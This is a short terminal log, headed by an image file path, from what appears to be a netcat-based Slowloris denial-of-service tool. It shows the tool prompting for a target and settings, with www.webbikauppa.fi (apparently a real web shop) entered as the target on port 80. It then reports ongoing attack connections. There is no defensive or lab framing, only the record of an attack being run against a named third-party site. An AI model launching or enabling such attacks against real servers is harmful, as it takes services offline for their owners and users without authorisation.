 Using netcat for Slowloris attack....
Enter target:
www.webbikauppa.fi
Target is set to www.webbikauppa.fi
Enter target port (defaults to 80):
Using Port 80
Enter number of connections to open (default 2000):
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
use SSL/TLS? [y]es or [n]o (default):
Launching Slowloris....Use 'Ctrl c' to exit prematurely
Slowloris attack ongoing...this is connection 1, interval is 6 seconds
Slowloris attack ongoing...this is connection 2, interval is 6 seconds
Slowloris attack ongoing...this is connection 3, interval is 6 seconds
Slowloris attack ongoing...this is connection 4, interval is 6 seconds